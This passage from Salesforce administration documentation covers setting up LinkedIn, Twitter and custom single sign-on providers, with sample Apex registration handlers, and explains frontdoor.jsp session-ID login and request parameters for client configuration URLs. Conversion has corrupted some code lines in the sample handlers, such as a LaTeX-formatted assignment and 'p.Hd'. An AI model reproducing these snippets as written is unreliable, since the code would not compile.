- **•** Refer to the [LinkedIn Authentication documentation](https://developer.linkedin.com/documents/authentication) for a list of supported values and their meaning, or the [LinkedIn Field Selectors](https://developer.linkedin.com/documents/field-selectors) [page](https://developer.linkedin.com/documents/field-selectors) for information about requesting scopes using a URL.
- If you set the Default Scopes in the Salesforce Auth. Provider settings, that value overrides the value in the LinkedIn Application settings.
- Separate multiple scope values in the LinkedIn Application settings or the Salesforce Auth. Provider settings with a space, only, such as *r\_basicprofile r\_emailaddress*.
- <span id="page-952-0"></span>**•** If you use LinkedIn Field Selectors with a URL, separate multiple values with a comma, only, such as https://api.linkedin.com/v1/people/~:(id,formatted-name,first-name,last-name,public-profile-url,email-address).

### Set up a LinkedIn application

Before you can configure LinkedIn for your Salesforce organization, set up an application in LinkedIn.

- **Note:** You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using](#page-959-0) [Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- **1.** Sign in to your developer account for the [LinkedIn website.](https://developer.linkedin.com/documents/authentication)
- **2.** Click the username at the top and select **API Keys**.
- **3.** Click **Add New Application**.
- **4.** Enter the application settings.
- <span id="page-952-1"></span>**5.** Note the API Key and Secret Key of the new application. You need these later in Salesforce.
- **6.** Optionally, enter a LinkedIn supported scope value or several space-separated values.

For more information about using scopes with LinkedIn, see [Decide which scopes \(user details\) to get from LinkedIn.](#page-951-4)

#### Define a LinkedIn Provider in your Salesforce organization

You need the LinkedIn API Key and Secret Key to set up a LinkedIn provider in your Salesforce organization.

Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For  $\left( \mathbf{z}\right)$ more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select LinkedIn for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyLinkedInProvider," your single sign-on URL is similar to:

https://login.salesforce.com/services/sso/00Dx00000000001/MyLinkedInProvider

**6.** Use the API Key from LinkedIn for the Consumer Key field.

- **7.** Use the Secret Key from LinkedIn for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to enter the base authorization URL from LinkedIn. For example, https://www.linkedin.com/uas/oauth2/authorization/auth. The URL must start with *https://www.linkedin.com/uas/oauth2/authorization*.

Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. The approval prompt parameter is necessary to ask the user to accept the refresh action so that Google continues to provide refresh tokens after the first one.

- **b.** Token Endpoint URL to enter the OAuth token URL from LinkedIn. For example, https://www.linked.com/uas/oauth2/accessToken/token. The URL must start with *https://www.linkedin.com/uas/oauth2/accessToken*.
- **c.** User Info Endpoint URL to change the values requested from LinkedIn's profile API. For more information, see <https://developer.linkedin.com/documents/profile-fields>. The URL must start with *https://api.linkedin.com/v1/people/~*, and the requested fields must correspond to requested scopes.
- **d.** Default Scopes to enter a supported value or several space-separated values that represent the information you get from LinkedIn. For more information, see [Decide which scopes \(user details\) to get from LinkedIn](#page-951-4).
- **e.** Custom Error URL for the provider to use to report any errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **g.** Click **Automatically create a registration handler template** to create an Apex class template for the [registration handler](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm), unless you already have one. Edit this class later, and modify the default content before using it.

Note: Specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **h.** Select the user that runs the Apex handler class for Execute Registration As. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal for LinkedIn users, select the portal from the Portal drop-down list.
- **9.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **10.** Click **Save**.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

<span id="page-954-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### Edit the Registration Handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the auto-created Apex registration handler (or the existing registration handler if you had one) to map fields between LinkedIn and Salesforce
	- $\mathbb{Z}$ Note: The default profile query for LinkedIn only retrieves the following fields: first-name, last-name, headline, profile URL. The default registration handler requires email. Either remove the email requirement from the registration handler or change the desired scopes in [Decide which scopes \(user details\) to get from LinkedIn](#page-951-4) to include the email address, and any other fields you want in the registration handler.

The following is an example Apex registration handler specifically for a LinkedIn application as the Auth. Provider. This registration handler assumes the requested scopes include *r\_basicprofile* and *r\_emailaddress*. It also assumes the users are logging in to a customer portal.

```
//TODO:This auto-generated class includes the basics for a Registration
//Handler class. You will need to customize it to ensure it meets your needs and
//the data provided by the third party.
global class LinkedInRegHandler implements Auth.RegistrationHandler {
    //Creates a Standard salesforce or a community user
    global User createUser(Id portalId, Auth.UserData data) {
        if (data.attributeMap.containsKey('sfdc_networkid')) {
            //We have a community id, so create a user with community access
            //TODO: Get an actual account
            Account a = [SELECT Id FROM account WHERE name = 'LinkedIn Account'];
            Contact c = new Contact();
            c \cdot \text{accountId} = a \cdot \text{Id};
            c.email = data.email;
            c.firstName = data.firstName;
            c.lastName = data.lastName;
            insert(c);
            //TODO: Customize the username and profile. Also check that the username
            //doesn't already exist and possibly ensure there are enough org licenses
            //to create a user. Must be 80 characters or less.
            User u = new User();
            Profile p =[SELECT Id FROM profile WHERE name = 'Customer Portal Manager'];
            u.username = data.firstName + '@sfdc.linkedin.com';
            u.email = data.email;
            u.lastName = data.lastName;
            u.firstName = data.firstName;
            String alias = data.firstName;
            //Alias must be 8 characters or less
            if (alias.length() > 8) {
                alias = alias.substring(0, 8);
            }
```

```
u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los Angeles';
        u.profileId = p.Id;
        u.contactId = c.Id;
        return u;
    } else {
        //This is not a community, so create a regular standard user
        User u = new User();
        Profile p =[SELECT Id FROM profile WHERE name = 'Standard User'];
        //TODO: Customize the username. Also check that the username doesn't
        //already exist and possibly ensure there are enough org licenses
        //to create a user. Must be 80 characters or less
        u.username = data.firstName + '@salesforce.com';
        u.email = data.email;
        u.lastName = data.lastName;
        u.firstName = data.firstName;
        String alias = data.firstName;
        //Alias must be 8 characters or less
        if (alias.length() > 8) {
            alias = alias.substring(0, 8);
        }
        u.alias = alias;
        u.languagelocalekey = UserInfo.getLocale();
        u.localesidkey = UserInfo.getLocale();
        u.emailEncodingKey = 'UTF-8';
        u.timeZoneSidKey = 'America/Los_Angeles';
        u.profileId = p.Hd;
        return u;
    }
}
//Updates the user's first and last name
global void updateUser(Id userId, Id portalId, Auth.UserData data) {
   User u = new User(id = userId);
   u.lastName = data.lastName;
   u.firstName = data.firstName;
   update(u);
}
```
See the [RegistrationHandler Interface documentation](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm) for more information and examples.

#### <span id="page-955-1"></span>Update Your LinkedIn Application

<span id="page-955-0"></span>}

After you define the LinkedIn authentication provider in your Salesforce organization, go back to LinkedIn and update your application to use the Salesforce-generated Callback URL as the LinkedIn OAuth 2.0 Redirect URLs value.

#### Test the Single Sign-on Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to LinkedIn and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

### <span id="page-956-0"></span>Configure a Twitter Authentication Provider

Let users log in to a Salesforce organization with their Twitter accounts.

Complete these steps to configure Twitter as an authentication provider.

- **1.** [Set up a Twitter application](#page-956-1).
- **2.** [Define a Twitter Provider in your Salesforce organization](#page-956-2) and establish a registration handler.
- **3.** [Edit the registration handler.](#page-957-0)
- **4.** [Update your Twitter application](#page-959-1) to use the Callback URL generated by Salesforce as an entry in the Twitter application settings.
- <span id="page-956-1"></span>**5.** [Test the single sign-on connection.](#page-959-2)

#### Set up a Twitter Application

Before you can configure Twitter for your Salesforce organization, you must set up an application in Twitter.

- $\mathbf Z$ Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- **1.** Sign in to your developer account for the [Twitter website](https://dev.twitter.com).
- **2.** Click on the user icon at the top and select **My Applications** (or go to [apps.twitter.com\)](https://apps.twitter.com).
- **3.** Click **Create New App**.
- <span id="page-956-2"></span>**4.** Enter the application settings.
- **5.** In the API Keys, note the API key and API secret of the new application, you'll need these later in Salesforce.

### Define a Twitter Provider in your Salesforce organization

You need the Twitter API key and API Secret from your Twitter application to set up a Twitter provider in your Salesforce organization.

- Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For  $\mathcal{F}$ more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Twitter for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyTwitterProvider," your single sign-on URL is similar to:

https://login.salesforce.com/services/sso/00Dx00000000001/MyTwitterProvider

- **6.** Use the API key from Twitter for the Consumer Key field.
- **7.** Use the API secret from Twitter for the Consumer Secret field.
- **8.** Optionally, set the following fields
	- **a.** Custom Error URL for the provider to use to report any errors.

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" **AND** 
	- "Manage Auth. Providers"
- **b.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **c.** Click **Automatically create a registration handler template** to create an Apex class template for the [registration handler](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm), unless you already have one. You must edit this class, later, and modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **d.** Select the user that runs the Apex handler class for Execute Registration As. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **e.** To use a portal for Twitter users, select the portal from the Portal drop-down list.
- **f.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **9.** Click **Save**.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- <span id="page-957-0"></span>**•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### Edit the Registration Handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the auto-created Apex registration handler (or the existing registration handler if you had one) to map fields between Twitter and Salesforce.

The following is an example Apex registration handler specifically for a Twitter application as the Auth. Provider.

```
global class MyTwitterRegHandler implements Auth.RegistrationHandler{
global User createUser(Id portalId, Auth.UserData data)
{
    if(data.attributeMap.containsKey('sfdc_networkid'))
    {
        // Create communities user
       Account a = [SELECT Id FROM account WHERE name='Twitter Account']; // Make sure
 this account exists
```

```
Contact c = new Contact();
        c \cdot \text{accountId} = a \cdot \text{Id};
        c.email = 'temp@CHANGE-ME.com';
        c.firstName = data.fullname.split(' ')[0];
        c.lastName = data.fullname.split(' ')[1];
        insert(c);
       User u = new User();
        Profile p = [SELECT Id FROM profile WHERE name='Customer Portal Manager'];
       u.username = data.username + '@sfdc-portal-twitter.com';
       u.email = 'temp@CHANGE-ME.com';
       u.firstName = data.fullname.split(' ')[0];
        u.lastName = data.fullname.split(' ')[1];
        String alias = data.fullname;
        //Alias must be 8 characters or less
        if(alias.length() > 8) {
            alias = alias.substring(0, 8);
    }
    u.alias = alias;
    u.languagelocalekey = 'en_US';
    u.localesidkey = 'en_US';
    u.emailEncodingKey = 'UTF-8';
   u.timeZoneSidKey = 'America/Los Angeles';
    u.profileId = p.Id;
    u.contactId = c.Id;
    return u;
} else {
   // Create Standard SFDC user
   User u = new User();
   Profile p = [SELECT Id FROM profile WHERE name='Standard User'];
   u.username = data.username + '@sfdc-twitter.com';
   u.email = 'temp@CHANGE-ME.com';
   u.firstName = data.fullname.split(' ')[0];
    u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
    if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    u.languagelocalekey = 'en US';
   u.localesidkey = 'en_US';
   u.emailEncodingKey = 'UTF-8';
    u.timeZoneSidKey = 'America/Los Angeles';
    u.profileId = p.Id;
   return u;
}
}
global void updateUser(Id userId, Id portalId, Auth.UserData data)
{
   User u = new User(id=userId);
   u.firstName = data.fullname.split(' ')[0];
```

```
u.lastName = data.fullname.split(' ')[1];
    String alias = data.fullname;
    if(alias.length() > 8)
        alias = alias.substring(0, 8);
    u.alias = alias;
    update(u);
}
}
```
<span id="page-959-1"></span>See the [RegistrationHandler Interface documentation](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm) for more information and examples.

### Update Your Twitter Application

After you define the Twitter authentication provider in your Salesforce organization, go back to Twitter and update your application to use the Salesforce-generated Callback URL as the Callback URL value in your Twitter application settings.

<span id="page-959-2"></span>Note: In your Twitter application, make sure that you select **Allow this application to be used to Sign In with Twitter**.

### Test the Single Sign-on Connection

<span id="page-959-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to Twitter and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

### Using Salesforce-Managed Values in Auth. Provider Setup

You can choose to let Salesforce automatically create key values when setting up a Facebook, Salesforce, LinkedIn, Twitter, or Google Auth. Provider. This allows you to skip the step of creating your own third-party application.

When you choose to use Salesforce-managed values in your Auth. Provider setup, Salesforce uses its own default application in the background from which it generates the values, eliminating the need for you to create your own application.

To use Salesforce-managed values, leave all of the following fields blank if they display in your Auth. Provider setup.

- **•** Consumer Key
- **•** Consumer Secret
- **•** Authorize Endpoint URL
- **•** Token Endpoint URL
- **•** User Info Endpoint URL
- **•** Default Scopes

If you specify a value for one of the preceding fields, then that indicates that you are using your own third-party application or connected app and you must specify values for the Consumer Key and Consumer Secret.



**Example:** Suppose you want to set up single sign-on using a LinkedIn authentication provider to enable login to Salesforce with LinkedIn credentials. You can skip creating a LinkedIn application, since you choose to use Salesforce-created values in Auth. Provider

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" **AND**

setup. Next, you define the LinkedIn authentication provider in your organization and test the connection using the procedure in [Configure a LinkedIn Authentication Provider](#page-951-0).

#### <span id="page-960-0"></span>Create a Custom External Authentication Provider

Create a single sign-on (SSO) authentication provider to let admins and users use their non-Salesforce SSO credentials for your Salesforce orgs.

- **1.** [Set up](#page-960-1) an account with your chosen provider.
- **2.** [Create](#page-960-2) your custom metadata types, and select the custom fields that you want your admins to populate during setup.
- **3.** [Build](#page-960-3) the matching Apex classes and methods for your chosen metadata types, and use these classes to implement the Auth.AuthProviderPlugin interface.
- **4.** [Configure](#page-961-0) your new metadata through the Auth Provider Setup page.
- **5.** [Update](#page-962-0) your application to use the Callback URL generated by Salesforce.
- <span id="page-960-1"></span>**6.** [Test](#page-962-1) the connection.

#### Set up Your Account

Before you can configure the auth provider plug-in for your Salesforce org, set up an account with your chosen external auth provider.

- **1.** Go to your provider's site and create an application.
- <span id="page-960-2"></span>**2.** Modify the application settings, and set the Application Domain to Salesforce.
- **3.** Note the application ID and application secret, if required by your external auth provider.

#### Create Your Custom Metadata Types

When you have an account, create the custom metadata types for your Salesforce org required by your external auth provider.

- **1.** From Setup, enter *metadata* in the Quick Find box, then select **Custom Metadata Types**.
- **2.** Click **New Custom Metadata Type**.
- **3.** Enter a label name and plural label name for your custom metadata, and click **Save**.
- <span id="page-960-3"></span>**4.** Under the Custom Fields section, click **New** and select the custom fields you and your auth provider require. For example, if the auth provider requires an application ID or application secret, you can create fields with labels like "Consumer Key" or "Consumer Secret."

Note: You are prompted to enter details for each field type, such as label, description, and Help text. You can choose to make these fields required.

#### Build Your Apex Classes and Methods

To create a custom auth provider for SSO, create a class that implements the Auth.AuthProviderPlugin interface. This interface allows you to store the custom configuration for your auth provider and handle its authentication protocols. It also creates the name for your external auth provider, and displays this name in the list of available auth providers.

- **1.** From Setup, enter *apex classes* in the search field, and select **Apex Classes**.
- **2.** Click **New**.
- **3.** In the field provided, create an Apex class and method.
	- **a.** Implement the Auth.AuthProviderPlugin interface.

#### **EDITIONS**

Available in: Available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**b.** Enter the API Name listed on your newly created custom metadata for the return string for the getCustomMetadataType method.

Note: For information about the classes and methods that this plug-in requires, see the [Auth Namespace](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_Auth.htm) section of the Force.com [Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_intro.htm)

#### <span id="page-961-0"></span>Configure Your Auth Provider

You need your auth provider's application ID and application secret to set up your custom provider in your Salesforce org.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For the provider type, select your custom provider.
- **4.** Enter a name for the provider.
- **5.** Enter the URL suffix, which is used in the client configuration URL. For example, if your provider's URL is MyAwesomeProvider, your SSO URL is similar to https://login.salesforce.com/auth/sso/00Dx00000000001/MyAwesomeProvider.
- **6.** Enter your information in the custom fields you created.
- **7.** To create an Apex class template for the [registration handler,](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm) click **Automatically create a registration handler template**. Edit the class template later, and modify the default content before using it.

Note: Specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **8.** In the Execute Registration As field, select a user to run the Apex handler class. The user must have the "Manage Users" permission. This field is required for all custom auth providers.
- **9.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **10.** Click **Save**.

Note the generated Auth Provider Id value. You use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the auth provider.

- **•** Test-Only Initialization URL—Use to ensure that the third-party provider is set up correctly. The admin opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL—Use to initialize SSO into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser and signs in to the third party. The third party then either creates a user or updates an existing user, and then signs that user into Salesforce.
- **•** Existing User Linking URL—Use to link existing Salesforce users to a third-party account. The user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL—Use to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token. This flow doesn't provide for future SSO functionality.
- **•** Callback URL—Use as the endpoint that the authentication provider calls back to for configuration. The authentication provider redirects to the Callback URL with information for each client configuration URL.

The client configuration URLs support other request parameters that enable you to direct users to log in to specific sites, obtain customized permissions from a third party, or go to a location after authenticating.

#### <span id="page-962-0"></span>Updating Your External Auth Provider

After defining your authentication provider in your Salesforce org, go back to your external authentication provider's site and update your application to use the Callback URL as your custom auth provider's Website Site URL.

#### <span id="page-962-1"></span>Test the SSO Connection

In a browser, open the Test-Only Initialization URL on the Auth Provider detail page. It redirects you to your provider's site and asks you to sign in. You're then asked to authorize your application. After you authorize, you're redirected to Salesforce.

# Using Frontdoor.jsp to Log Into Salesforce

You can use frontdoor.jsp to give users access to Salesforce from a custom Web interface, such as a remote access Force.com site or other API integration, using their existing session ID and the server URL.

To authenticate users with frontdoor.jsp, you must pass the server URL and full session ID (not just the 15 or 18 character ID) to frontdoor.jsp.

The best way to pass the values is through a form that uses a POST request. For example, the following form posts the current session ID to frontdoor.jsp.

```
<form method="POST" action="https://instance.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
You can also send the values as URL parameters, but this approach is not as secure as a POST request because it exposes the session ID in the URL.

```
https://instance.salesforce.com/secur/frontdoor.jsp?sid=full_sessionID_value
&retURL=optional_relative_url_to_open
```
For organizations that use a custom domain created using My Domain, you must pass the domain name in the server URL.

The following form posts the current session ID to frontdoor.jsp for a custom domain.

```
<form method="POST" action="https://domain_name.my.salesforce.com/secur/frontdoor.jsp">
<input type="hidden" name="sid"
     value="full_sessionID_value"
     />
<input type="submit" name="login" value="Log In" /></form>
```
The following example sends the values as URL parameters.

https://*domain\_name*.my.salesforce.com/secur/frontdoor.jsp?sid=*full\_sessionID\_value* &retURL=*optional\_relative\_url\_to\_open*

#### Instance

You must know the instance of the user's organization. For example, if the serverUrl returned when you log in via the API is https://*yourInstance*.salesforce.com/, *yourInstance* is the instance. The rest of the server address (the salesforce.com domain name) remains the same.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

If you're building an integration for a single Salesforce organization, you can hard code this value. If you're building an integration for multiple organizations, parse the instance from the serverUrl of the returned LoginResult from the SOAP API login() call.

### Full Session ID

You can obtain the full session ID from:

• The access token from an OAuth authentication

Tip: One of the scopes specified when you create a connected app must be web or full.

- **•** The LoginResult returned from a SOAP API login() call
- **•** The Apex UserInfo.getSessionId()

The session ID returned using the Visualforce {!GETSESSIONID()} can't be used on frontdoor.jsp.

Note: Not all session types are supported with frontdoor.jsp, such as community API sessions. For these sessions, consider using SAML for single sign-on, instead.

### Relative URL to Open

<span id="page-963-0"></span>You can optionally include a URL-encoded relative path to redirect users to the Salesforce user interface or a particular record, object, report, or Visualforce page (for example, /apex/MyVisualforcePage).

# Using Request Parameters with Client Configuration URLs

You can add functionality to your authentication provider by using additional request parameters.

Authentication providers support additional request parameters you can use to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

Add the request parameters to the following client configuration URLs. These were generated after you defined your authentication provider:

- **•** Test-Only Initialization URL
- **•** Single Sign-On Initialization URL
- **•** Existing User Linking URL
- **•** Callback URL

Append any of these parameters to your URL as needed. For Janrain providers, append them to the appropriate callback URL.

- [Scope](#page-964-0) Customizes the permissions requested from the third party
- **•** [Site](#page-965-0) Enables the provider to be used with a site
- **•** [StartURL](#page-966-0) Sends the user to a specified location after authentication
- **•** [Community](#page-967-0) Sends the user to a specific community after authentication
- **•** [Authorization Endpoint](#page-967-1) on page 960 Sends the user to a specific endpoint for authentication (Salesforce authentication providers, only)

### EDITIONS

Available in: Lightning Experience and Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

#### [Using the Scope Parameter](#page-964-0)

Customizes the permissions requested from the third party like Facebook or Janrain so that the returned access token has additional permissions.

[Using the Site Parameter](#page-965-0)

Use your authentication provider to log into a site or link to a sites user.

[Using the StartURL Parameter](#page-966-0)

Send your user to a specific location after authenticating or linking.

[Using the Community URL Parameter](#page-967-0)

Send your user to a specific Community after authenticating.

#### [Using the Authorization Endpoint Parameter](#page-967-1)

<span id="page-964-0"></span>Send your user to a specific authorization endpoint.

### Using the Scope Parameter

Customizes the permissions requested from the third party like Facebook or Janrain so that the returned access token has additional permissions.

You can customize requests to a third party to receive access tokens with additional permissions. Then you use Auth.AuthToken methods to retrieve the access token that was granted so you can use those permissions with the third party.

The default scopes vary depending on the third party, but usually do not allow access to much more than basic user information. Every provider type (Open ID Connect, Facebook, Salesforce, and others), has a set of default scopes it sends along with the request to the authorization endpoint. For example, Salesforce's default scope is id.

You can send scopes in a space-delimited string. The space-delimited string of requested scopes is sent as-is to the third party, and overrides the default permissions requested by authentication providers.

Janrain does not use this parameter; additional permissions must be configured within Janrain.

- Example: The following is an example of a scope parameter requesting the Salesforce scopes api and web, added to the Single Sign-On Initialization URL, where:
	- **•** *orgID* is your Auth. Provider ID
	- **•** *URLsuffix* is the value you specified when you defined the authentication provider

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?scope=id%20api%20web

Valid scopes vary depending on the third party; refer to your individual third-party documentation. For example, Salesforce scopes are:



### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

